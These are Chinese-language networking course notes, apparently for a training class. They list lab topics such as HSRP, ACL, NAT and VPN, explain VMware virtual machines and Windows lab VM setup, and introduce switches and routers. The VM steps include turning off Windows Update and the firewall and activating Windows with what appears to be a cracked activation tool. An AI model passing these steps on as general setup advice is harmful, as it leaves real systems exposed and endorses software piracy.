

(9)热备份路由器协议:HSRP协议/VRRP协议(备份网关)

-





(10)网络规划+三层交换综合实验

-

(11)ACL(Access Control List)

-



(12)网络地址转换:NAT —-> Network Address Translations

-









(13)动态路由协议RIP

-

(14)虚拟专用网络VPN(Virtual Private Network)

-



(15)防火墙

-

-

引言:



构建桌面端虚拟环境主要包括有

虚拟机的概述

、

vmware安装与系统部署

、

管理虚拟机

。



一 虚拟机的概述

1 传统运行模式

一台计算机同时只能运行一个操作系统。



2虚拟机运行结构

(1)寄居架构(实验环境、测试环境)

a)虚拟机作为应用软件安装在操作系统上

b)可以在此应用软件上安装多个操作系统

c)直接安装在硬件上的系统为宿主

(2)原生架构(生产环境)

a)虚拟机软件直接安装在计算机硬件上

b)虚拟机本身就是一个操作系统

c)在这个虚拟机中可以同时运行多个操作系统

3 虚拟机平台产品

(1)虚拟机产品

-

Vmware

- VMware Workstation(寄居架构)

- VMware vSphere(原生架构)

-

微软

- Hyper-V(寄居架构)

(2)VMware安装和使用

vmware workstation v12(建议)

通过该软件远程连接服务器,进行文件传输:8uftp_ V3.8.2.0 setup.1419410889.exe

(3)关闭更新服务

win+r 输入——-输入services.msc(服务管理窗口)

找到 windows update

,双击打开:

- 常规:停止windows update服务, 并禁用

- 恢复:改为无操作

- win+r—输入gpedit.msc,修改组策略,计算机配置->管理模板->windows组件->Windows更新->配置自动更新(禁用)

4 虚拟机系统部署

- win xp x86虚拟机(2台)

- win server 2003 x86虚拟机(2台)

- win 2008 R2 x64虚拟机(2台)

- win 7 x64虚拟机(2台)

优化虚拟机:

a、调出桌面图标

b、安装vmware tools(安装驱动),重启操作(与真

实机互动)

c、磁盘管理(创建D盘分区)

d、关闭系统自动更新、关闭防火墙、激活系统 (oem7y通用激活完美版)

e、做快照(建议关机再做快照)

f、克隆虚拟机–链接克隆–修改计算机名–快照

5 克隆虚拟机与安装盘制作

克隆

:管理此虚拟机的快照 –> 克隆 –> 克隆字现有快照–>创建链接克隆(省空间,需要更改下计算机名)/创建完整克隆

安装盘制作

:安装UltralSO软件(管理员身份运行),通过msdn.itellyou.cn,启动,写入硬盘映像,格式化,文件系统(NTFS),写入。

安装系统

:设置u盘引导

- 专业 professional

- 服务器 server

- 客户端client

- C/S — B/S

C/S 结构,即Client/Server(客户bai机/服务器)结构

B/S 结构,即Browser/Server(浏览器/服务器)结构

二 IP地址详解





1 交换机、路由器

交换机

:交换机是组件局域网最重要的设备。(接口多,三四十个)

路由器

:路由器实现连接内网和外网。(接口少)

三级交换机

:交换机和路由器结合在了一起。

局域网:一般称为内网。

简单局域网的构成:交换机、网线、PC(其他IT终端)

交换机:用来组件内网的局域网的设备。

